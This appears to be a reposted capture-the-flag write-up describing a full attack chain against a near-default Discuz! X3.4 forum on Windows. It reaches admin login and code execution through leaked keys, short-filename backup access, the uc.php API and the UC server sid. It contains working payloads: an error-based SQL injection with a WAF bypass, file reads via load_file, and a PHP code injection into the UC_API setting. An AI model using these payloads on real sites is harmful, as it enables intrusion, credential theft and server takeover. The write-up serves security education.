NULL Pointer 3th Web Challenge Writeup -- The latest version of DZ3.4 penetration
Author:LoRexxar@Knownsec 404 Team
Time: May 11, 2020
Chinese version: https://paper.seebug.org/1197/
I took a look at the third Web Open of the null pointer this weekend, and after a little research, I found that this is the latest version of the DZ3.4 environment with almost default configuration. We need to pwn it in such a DZ under almost real environment. This moment raised my interest, and then we will sort out the penetration process together.
The difference from the default environment is that we have two additional conditions.
1. The backend of the web environment is Windows;
2. We get a config file which contains an insecure configuration(and authkey)
After getting these two conditions, we started the penetration.
The following may be mentioned repeatedly DZ vulnerability written by the author.
What is the use of authkey
/ ------------------------- CONFIG SECURITY -------------------------- //$_config['security']['authkey'] = '87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E';
authkey is the most important master key in the DZ security system. In the DZ Website, the key related is basically constructed with the authkey and saltkey which encrypt in the cookie.
After we have this authkey, we can calculate the formhash related to various operations of the DZ (all POST-related operations of DZ need to calculate the formhash)
With authkey, we can cooperate with the function in source / include / misc / misc_emailcheck.php to modify the email for any user, but the administrator cannot use the API to change the password.
You can use the following script to calculate the formhash
$username = "ddog";$uid = 51;
$saltkey = "SuPq5mmP";
$config_authkey = "87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E";
$authkey = md5($config_authkey.$saltkey);
$formhash = substr(md5(substr($t, 0, -7).$username.$uid.$authkey."".""), 8, 8);
When we found that authkey alone could not penetrate further, we turned our goal back to hint.
- The backend of the web environment is Windows
- dz has normal backup data, and there is an important key value in the backup data
Windows short file name security issue
In August 2019, dz had such a problem.
In the windows environment, there are many special methods for displaying file names related to wildcard types, among which are not only
<>"This type of symbol can be used as a wildcard, and there is an ellipsis similar to~. This problem is because the server, so cms cannot be repaired, so this has become a long-term problem .
For specific details, please refer to the following article:
With these two articles, we can directly read the backup file of the database.
This backup file exists in
/data/backup_xxxxxx/200509_xxxxxx-1.sqlWe can use
http://xxxxx/data/backup~1/200507~2.sqlFrom the database file, we can find UC_KEY (dz)
Find UC_KEY (dz) in the authkey field of pre_ucenter_applications
So far we have got two pieces of information:
uckeyx9L1efE1ff17a4O7i158xcSbUfo1U2V7Lebef3g974YdG4w0E2LfI4s5R1p2t4m5
authkey
87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E
When we have these two keys, we can directly call any api in uc.php. The further use of the latter is also based on this.
Uc.php api use
Here we focus on the /api/uc.php.

Calculate the code through UC_KEY, and then calculate the formhash throughauthkey, we can call any function under the api, and there are several more important operations under this api.
Let's focus on updateapps first. The special feature of this function is that DZ directly replacesUC_API with preg_replace, which can lead to getshell in the background.
Specific detailed analysis can be seen, this vulnerability originally came from @dawu, I mentioned this background getshell in my CSS speech:
According to the operation here, we can construct $ code = 'time ='. Time (). '& Action = updateapps';
To trigger updateapps, you can modify the UC_API in the configuration, but in a previous version update, conditions were added here.
if($post['UC_API']) { $UC_API = str_replace(array('\'', '"', '\\', "\0", "\n", "\r"), '', $post['UC_API']);
unset($post['UC_API']);
}
Due to the filtering of single quotes, the uc api we injected cannot close the quotes, so we can’t complete the getshell with the api alone.
In other words, we must login to the background and use the background modification function to cooperate with getshell. So far, our goal of penetration has changed to how to login into the background.
How to login into the DZ background
First of all, we must understand that DZ's front-end and back-end account systems are separate. There are many functions including uc api, can only login to the front-end account.
In other words, the only way to enter the background of DZ is to know the background password of DZ, and this password cannot be changed by forget the password at the front desk, so we need to find a way to change the password.
There are two main methods here, which also correspond to two attack ideas:
1. Attack chain with error SQL injection
2. Use the database backup to restore and change the password
1. Attack chain with error SQL injection
Continue to study uc.php, I found an injection point in function renameuser.
function renameuser($get, $post) { global $_G;
if(!API_RENAMEUSER) {
return API_RETURN_FORBIDDEN;
}
$tables = array(
'common_block' => array('id' => 'uid', 'name' => 'username'),
'common_invite' => array('id' => 'fuid', 'name' => 'fusername'),
'common_member_verify_info' => array('id' => 'uid', 'name' => 'username'),
'common_mytask' => array('id' => 'uid', 'name' => 'username'),
'common_report' => array('id' => 'uid', 'name' => 'username'),
'forum_thread' => array('id' => 'authorid', 'name' => 'author'),
'forum_activityapply' => array('id' => 'uid', 'name' => 'username'),
'forum_groupuser' => array('id' => 'uid', 'name' => 'username'),
'forum_pollvoter' => array('id' => 'uid', 'name' => 'username'),
'forum_post' => array('id' => 'authorid', 'name' => 'author'),
'forum_postcomment' => array('id' => 'authorid', 'name' => 'author'),
'forum_ratelog' => array('id' => 'uid', 'name' => 'username'),
'home_album' => array('id' => 'uid', 'name' => 'username'),
'home_blog' => array('id' => 'uid', 'name' => 'username'),
'home_clickuser' => array('id' => 'uid', 'name' => 'username'),
'home_docomment' => array('id' => 'uid', 'name' => 'username'),
'home_doing' => array('id' => 'uid', 'name' => 'username'),
'home_feed' => array('id' => 'uid', 'name' => 'username'),
'home_feed_app' => array('id' => 'uid', 'name' => 'username'),
'home_friend' => array('id' => 'fuid', 'name' => 'fusername'),
'home_friend_request' => array('id' => 'fuid', 'name' => 'fusername'),
'home_notification' => array('id' => 'authorid', 'name' => 'author'),
'home_pic' => array('id' => 'uid', 'name' => 'username'),
'home_poke' => array('id' => 'fromuid', 'name' => 'fromusername'),
'home_share' => array('id' => 'uid', 'name' => 'username'),
'home_show' => array('id' => 'uid', 'name' => 'username'),
'home_specialuser' => array('id' => 'uid', 'name' => 'username'),
'home_visitor' => array('id' => 'vuid', 'name' => 'vusername'),
'portal_article_title' => array('id' => 'uid', 'name' => 'username'),
'portal_comment' => array('id' => 'uid', 'name' => 'username'),
'portal_topic' => array('id' => 'uid', 'name' => 'username'),
'portal_topic_pic' => array('id' => 'uid', 'name' => 'username'),
);
if(!C::t('common_member')->update($get['uid'], array('username' => $get[newusername])) && isset($_G['setting']['membersplit'])){
C::t('common_member_archive')->update($get['uid'], array('username' => $get[newusername]));
}
loadcache("posttableids");
if($_G['cache']['posttableids']) {
foreach($_G['cache']['posttableids'] AS $tableid) {
$tables[getposttable($tableid)] = array('id' => 'authorid', 'name' => 'author');
}
}
foreach($tables as $table => $conf) {
DB::query("UPDATE ".DB::table($table)." SET `$conf[name]`='$get[newusername]' WHERE `$conf[id]`='$get[uid]'");
}
return API_RETURN_SUCCEED;
}
At the bottom of the function, $get[newusername] is directly spliced into the update statement.
But unfortunately, the linked database uses mysqli by default, and does not support stack injection, so we can't directly execute the update statement here to update the password. Here we can only construct an error injection to obtain data.
$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ substr(password,0) from pre_ucenter_members where uid = 1 limit 1)),0)),title=\'a';It is worth noting here that the injection waf that comes with DZ is quite strict, the core logic is in.
\source\class\discuz\discuz_database.php line 375if (strpos($sql, '/') === false && strpos($sql, '#') === false && strpos($sql, '-- ') === false && strpos($sql, '@') === false && strpos($sql, '`') === false && strpos($sql, '"') === false) {
$clean = preg_replace("/'(.+?)'/s", '', $sql);
} else {
$len = strlen($sql);
$mark = $clean = '';
for ($i = 0; $i < $len; $i++) {
$str = $sql[$i];
switch ($str) {
case '`':
if(!$mark) {
$mark = '`';
$clean .= $str;
} elseif ($mark == '`') {
$mark = '';
}
break;
case '\'':
if (!$mark) {
$mark = '\'';
$clean .= $str;
} elseif ($mark == '\'') {
$mark = '';
}
break;
case '/':
if (empty($mark) && $sql[$i + 1] == '*') {
$mark = '/*';
$clean .= $mark;
$i++;
} elseif ($mark == '/*' && $sql[$i - 1] == '*') {
$mark = '';
$clean .= '*';
}
break;
case '#':
if (empty($mark)) {
$mark = $str;
$clean .= $str;
}
break;
case "\n":
if ($mark == '#' || $mark == '--') {
$mark = '';
}
break;
case '-':
if (empty($mark) && substr($sql, $i, 3) == '-- ') {
$mark = '-- ';
$clean .= $mark;
}
break;
default:
break;
}
$clean .= $mark ? '' : $str;
}
}
if(strpos($clean, '@') !== false) {
return '-3';
}
$clean = preg_replace("/[^a-z0-9_\-\(\)#\*\/\"]+/is", "", strtolower($clean));
if (self::$config['afullnote']) {
$clean = str_replace('/**/', '', $clean);
}
if (is_array(self::$config['dfunction'])) {
foreach (self::$config['dfunction'] as $fun) {
if (strpos($clean, $fun . '(') !== false)
return '-1';
}
}
if (is_array(self::$config['daction'])) {
foreach (self::$config['daction'] as $action) {
if (strpos($clean, $action) !== false)
return '-3';
}
}
if (self::$config['dlikehex'] && strpos($clean, 'like0x')) {
return '-2';
}
if (is_array(self::$config['dnote'])) {
foreach (self::$config['dnote'] as $note) {
if (strpos($clean, $note) !== false)
return '-4';
}
}
and the configure in:
$_config['security']['querysafe']['dfunction']['0'] = 'load_file';$_config['security']['querysafe']['dfunction']['1'] = 'hex';
$_config['security']['querysafe']['dfunction']['2'] = 'substring';
$_config['security']['querysafe']['dfunction']['3'] = 'if';
$_config['security']['querysafe']['dfunction']['4'] = 'ord';
$_config['security']['querysafe']['dfunction']['5'] = 'char';
$_config['security']['querysafe']['daction']['0'] = '@';
$_config['security']['querysafe']['daction']['1'] = 'intooutfile';
$_config['security']['querysafe']['daction']['2'] = 'intodumpfile';
$_config['security']['querysafe']['daction']['3'] = 'unionselect';
$_config['security']['querysafe']['daction']['4'] = '(select';
$_config['security']['querysafe']['daction']['5'] = 'unionall';
$_config['security']['querysafe']['daction']['6'] = 'uniondistinct';
$_config['security']['querysafe']['dnote']['0'] = '/*';
$_config['security']['querysafe']['dnote']['1'] = '*/';
$_config['security']['querysafe']['dnote']['2'] = '#';
$_config['security']['querysafe']['dnote']['3'] = '--';
$_config['security']['querysafe']['dnote']['4'] = '"';
It open the afullnote in this challenge.
if (self::$config['afullnote']) { $clean = str_replace('/**/', '', $clean);
}
Since /**/ is replaced with empty, we can directly add select to the middle, and then replaced with empty, we can bypass the waf here.
When we got an error injection, we tried to read the file content and found that because mysql is 5.5.29, we can directly read any file on the server.
$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ /*!00000load_file*/(\'c:/windows/win.ini\') limit 1)),0)),title=\'a';When the idea came here, there was a fault, because we couldn't know where the web path was, so we couldn't read the web file directly. Here I was deadlocked for a long time, and finally the password was weak after the first person made the question. I went straight into the background.
In the process of backtracking, I found that there is still a way. Although the path of the web is very flexible for windows, in fact, for integrated environments, it is generally installed under the c drive, and most people will not move. The server path. Common windows integrated environment mainly includes phpstudy and wamp, these two paths are respectively
- /wamp64/www/- /phpstudy_pro/WWW/
After finding the corresponding path, we can read \uc_server\data\config.inc.php to getUC_KEY of uc server.
After that we can directly call the one defined in /uc_server/api/dpbak.php
function sid_encode($username) { $ip = $this->onlineip;
$agent = $_SERVER['HTTP_USER_AGENT'];
$authkey = md5($ip.$agent.UC_KEY);
$check = substr(md5($ip.$agent), 0, 8);
return rawurlencode($this->authcode("$username\t$check", 'ENCODE', $authkey, 1800));
}
function sid_decode($sid) {
$ip = $this->onlineip;
$agent = $_SERVER['HTTP_USER_AGENT'];
$authkey = md5($ip.$agent.UC_KEY);
$s = $this->authcode(rawurldecode($sid), 'DECODE', $authkey, 1800);
if(empty($s)) {
return FALSE;
}
@list($username, $check) = explode("\t", $s);
if($check == substr(md5($ip.$agent), 0, 8)) {
return $username;
} else {
return FALSE;
}
}
Construct the administrator's sid to bypass the authorization verification, in this way we can modify the password and login to the background.
2. Use the database backup to restore and change the password
In fact, when the last attack method followed the UC server's UC_KEY, it is not difficult to find that there are many operations about database backup and recovery in/uc_server/api/dbbak.php, which is also my previous Not found.
In fact, there is exactly the same code and function in /api/dbbak.php, and that api only needs DZ ’sUC_KEY to operate, we can find a place to upload at the front desk, and then call backup to restore and overwrite the database , So that the administrator's password can be changed.
Getshell in backend
After logging in, it is relatively simple, first

modify the uc api to
http://127.0.0.1/uc_server');phpinfo();//then, use api to update uc api

Here return 11 means success

Finally
The whole question mainly surrounds the core key security system of DZ. In fact, except for the Windows environment, there are almost no other special conditions. In addition, the short file name problem is mainly on the server side. We can easily find the backup file. After finding the backup file, we can obtain the most important authkey and uc key directly from the database, and the subsequent infiltration process is logical.
From this article, you can also get a glimpse of the ways in which you can use it in different situations, and you can get more ideas with the original text.
REF
- https://paper.seebug.org/1144/
- https://lorexxar.cn/2020/01/14/css-mysql-chain/
- https://lorexxar.cn/2017/08/31/dz-authkey/
以上是 NULL Pointer 3th Web Challenge Writeup -- The latest version of DZ3.4 penetration 的全部内容, 来源链接: utcz.com/p/199593.html

